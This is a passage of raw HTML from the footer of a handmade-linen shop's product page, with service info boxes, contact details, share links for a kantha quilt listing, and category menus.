5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-8998" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1757" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4882" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6267" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3393465068_7rw8-scaled.jpg&description=Pure+Cotton+Kantha+Quilt+Stonewashed+Throw+Gudri+Rally+Vintage+Bedspread+Coverlet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/pure-cotton-kantha-quilt-stonewashed-throw-gudri-rally-vintage-bedspread-coverlet/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
